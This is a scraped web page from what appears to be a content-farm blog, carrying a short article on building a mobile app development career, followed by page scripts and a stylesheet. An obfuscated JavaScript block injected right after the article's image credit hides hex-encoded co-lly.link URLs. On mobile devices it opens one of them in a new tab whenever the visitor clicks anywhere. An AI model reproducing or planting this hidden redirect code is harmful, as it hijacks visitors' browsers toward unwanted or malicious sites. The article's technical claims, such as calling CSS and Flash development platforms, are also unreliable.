									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-2962" class="post-2962 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-android-app-development tag-app-deployment tag-best-mobile-app-developers tag-business-mobile-app-development tag-i-phone-app-development tag-ios-app-development tag-iso-app-development tag-mobile-app-develop tag-mobile-app-developers-enterprise-mobile-application-development tag-mobile-app-development tag-mobile-app-development-san-diego tag-mobile-app-development-training tag-mobile-application-development tag-mobile-apps-for-business tag-mobile-phone-app-development tag-phone-app-development tag-phone-apps-development tag-what-is-computer-science">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">How to Get a Mobile App Development Career</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="671" height="445" src="https://search4answers.com/wp-content/uploads/2016/12/telephone.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="color: #000000;">More people are realizing the ease of making a career out of mobile app development. All it takes is an idea and some patience to bring your idea to fruition. Companies are in need of development talent, which means there is a great deal of opportunity for <span class="vm-hook-outer vm-hook-default"><span class="vm-hook">IT professionals</span></span> with programming skills. The field is lucrative and many people are capitalizing off of the opportunity. In fact, Apple was projected to earn as much as $4 billion in app development in the past few years. The industry is ripe with opportunity. Here&#8217;s what you need to know about the industry if you&#8217;re considering it.</span></p>
<h4><span style="color: #000000;"><strong>What is Mobile App Development?</strong></span></h4>
<p><span style="color: #000000;">Mobile app development is simply the art of creating mobile applications using a variety of acquired IT skills. These apps can then be sold from app stores such as Apple or iTunes for a profit. The apps can be developed for both Android and iOS platforms.</span></p>
<h4><span style="color: #000000;"><strong>What Kind of Education and <span class="vm-hook-outer vm-hook-default"><span class="vm-hook">Training</span></span> is Involved?</strong></span></h4>
<p><span style="color: #000000;">All mobile developers should learn how to develop an application on different platforms such as CSS, Python, Java, and Flash. You should select a platform and master it for the best results. Learn from the experience of others and build an application with specifications outlined in advance. You should be a detail-oriented person and keep track of your development as it unfolds.</span></p>
<h4><span style="color: #000000;"><strong>How Much Money Do Mobile App Developers Make</strong></span></h4>
<p><span style="color: #000000;">To make money, it may seem that you must be a salaried worker at a major IT company such as Apple, but it actually depends mainly on the app. An app like Angry Birds managed to score 4.5 million downloads at $0.99 per download. They made $3.5 million, which means that developers could make a significant amount. Most app developers will pay about $35,000 for the development of an app and will make only about $700 in the first year. This is not a huge profit. The app has to be wildly successful to be profitable.</span></p>
<h4><span style="color: #000000;"><strong>How to Make a Career Out of Mobile App Development</strong></span></h4>
<p><span style="color: #000000;">Making a career of mobile app development is not difficult; it simply requires that you have the skill and creativity to make it happen. You also need an audience for the mobile app. Otherwise, you will not make a profit for quite a while. Be smart about your choices, and you could be the next millionaire app developer.</span></p>
<p><span style="color: #000000;"><em>Featured Image Source: <a style="color: #000000;" href="https://pixabay.com/en/telephone-mobile-to-call-attainable-586268/" target="_blank">pixabay.com</a></em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 22, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "18.221.158.95";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "18.221.158.95";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://search4answers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/css
request_url: https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001
body_size: 1274
content:
body{
    background: #FFF !important;
}
#wrapper, .footer-wrap {
   max-width: 80%;
}
@media (max-width: 800px) {
    #wrapper, .footer-wrap {
       max-width: 800px;
    }
}
hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 0 0 0 27px;
    padding: 0;
}

.adContainer {
    width: 100%;
}
.adbox {
    margin: 15px 2px;
    padding: 7px;
    line-height: 1.3em;
    -moz-box-sizing: border-box;
    box-sizing:border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    overflow:hidden;
    border: none;
    vertical-align: baseline;
    border-bottom: none;
    min-height: 70px;
}
div.adlink::after { 
    content: '\A';
    white-space: pre;
}
.adlink {
    display: inline;
}
.textbox {
    width: 100%;
}
@media screen and (min-device-width:1024px){
    .textbox {
        margin-left: 0px!important;
        margin-bottom: 0px!important;
    }
}

@media screen and (min-device-width : 558px) and (max-device-width : 700px) {
    .textbox {
        width: 95%;
    }
}

.sitehost-wrap {
    padding: 0;
    text-align: Left;
}

.articleTitle {
    font-weight:600 !important;
    font-family: Arial,sans-serif !important;
    /*padding: 3px 0px;*/
    /*color:#007ecf;*/
    color:#222;
    font-size:24px;
    text-decoration: underline;
}

.articleTitle:hover {
    /*color:#007ecf !important;*/
    color:#3276b1;
    /*color: red!important;*/
    text-decoration: underline;
}
.actionItem{
    border: 1px solid #535353;
    /*background-color: rgb(51, 203, 204);*/
    background-color: #3276b1;
    color: #ffffff;
    float: right;
   /* margin-right:10px!important;*/
    padding: 6px 6px;
   /* margin: 5px 5px 0px 0px;*/
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: 600;
    line-height: 2.628571;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border-radius: 5px;

    height: 30px;
    width: 60px;
} 
.actionItem:hover{
  color: #70A7D7;
}

.adWebhost:hover {
    color: #3276b1;
    text-decoration: underline;
}

.adDescription {
    color: #636363  ;
    font-family: Arial,sans-serif !important;
    font-size: 18px;
    text-decoration: none;
    font-style: normal;
}

.adDescription:after {
  content: "";
  color: #007ecf;
  text-decoration: underline;
  padding-left: 5px;
}

.description-wrap {
    text-align: Left;
}

.adWebhost {
    color: #636363;
    font-family: Arial,sans-serif;
    font-size: 14px;
    text-decoration: none;
    font-style: normal;
}
.subtitle-wrap{
    width: 70%;
}

.subtitle{
    display:inline-block;
    width:50%;
    font-size: 14px;
    color: #1a0dab;
    font-family: Arial,sans-serif;

}
.subtitle a:hover{
    text-decoration: underline;
}

.subtitle a{
    color:inherit;
}
.actionItem a{
    color:inherit;
}
.haveactionItem a{
    color:inherit;
}
@media screen and (min-device-width:1024px){
    .textbox {
        margin-left: 220px;
        margin-bottom: 55px;
    }
}
/* Mobile Style */

@media (max-width: 600px) {
    .post-image {
        height:auto !important;
        width:100% !important;
        max-width: 100% !important;
    }
    #main {
        background-color: #f2f2f2 !important;
        margin-top: 0px !important;
    }
    .adContainer {
        margin-top:8px;
        padding:0px;
        width: 95%;
        margin: 0 auto;
    }
    .adbox {
        background-color: #fff;
        box-shadow: 0 1px 2px rgba(0,0,0,0.2);
        border-radius: 4px;
        border: 1px solid rgba(0,0,0,0.2);
    }
    .articleTitle {
        font-size: 21px;
        text-decoration: none;
    }
    .articleTitle:hover {
        text-decoration: none;
    }
    .adWebhost {
        font-size: 14px;
        color: rgb(153, 153, 153);
    }
    .adDescription {
        font-size: 14px;
        color: rgb(108, 108, 108);
    }
    .adWebhost {
        color: #1d3557;
    }
    .adWebhost:hover {
        color: #3276b1;
    }
    .sitehost-wrap {
        text-align: Left;
        border-bottom: 1px solid #ebebeb;
        display: block;
        line-height: 12px;
        margin: 2px -10px 0px -16px;
        padding: 5px 5px 0px 16px;
        border-bottom: 0px !important;
    }
    .noactionItem{
        color: #3276b1;
        background-color: #f1faee;
        border-radius: 4px;
        line-height: 1.2em;
    }
    .haveactionItem{
        width:75%;
        color: #3276b1;
        display: inline-block;
    }
    .actionItem {
        display: inline-block;
        width: 20%;
    }
    .subtitle-wrap{
        width: 100%;
    }
    .subtitle{
        font-size: 13px;
    }
    .subtitle a{
        font:inherit;
    }
    .vc_box {
        position: relative;
        overflow: hidden;
        font-family: Helvetica, Arial, sans-serif;
        margin: 0;
        text-align: left;
    }
    
    #post-content iframe {
        margin-bottom: 0px;
        border-bottom: none !important;
        padding-bottom: 0px !important;
    }
    #primary {
        padding: 0px;
    }
    .internal-links {
        margin: 20px 0px 0px 5px;
        /*background: #FFF;*/
        width: auto;
        border-bottom: 1px hidden #fff;
        /*background-color: #fff;*/
       /* box-shadow: 0 1px 2px rgba(0,0,0,0.2);*/
        border-radius: 2px;
    }
    #post-content h2 {
        color: #888;
        margin-left: -10px !important;
        font-size: 20px;
        font-weight: 500;
        color: #666;
        font-weight: 500;
        background-color: #f8f8f8;
        color: rgba(0,0,0,.54);
        font-family: Roboto-Medium,HelveticaNeue-Medium,HelveticaNeue,sans-serif-medium,Arial,sans-serif;
        border-bottom: none !important;
        font-size: 14px !important;
        font-weight: 400;
        line-height: 20px;
        padding: 14px 4px 14px 16px !important;
        display: inline-block !important;
        margin-top: 0px !important;

    }
    .internal-img {
        padding: 0px 0px 10px 0px !important;
    }
   /* .blog-post-title-search .entry-summary p {
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
    }
    hr { display:none !important; }*/
    .adlink {
        display: block;
    }

}

@media (max-width: 320px) and (max-height: 600px){
    .adbox {
        margin: 0 0 5px 0;
        padding: 6px 0px 5px 6px;
        line-height: 1.1em;
    }

    .sitehost-wrap {
        margin: 1px -10px 0px -16px;
        padding: 0px 5px 0px 16px;
    }

}

@media screen and (min-width: 1025px){
    #primary {
        width: 50% !important;
        margin: 0px !important;
        float: left !important;
    }
    .getkeywords{
        /*float:right;*/
    }
}
.trigger_link{
    color: #636363;
    font-size: 13px;
}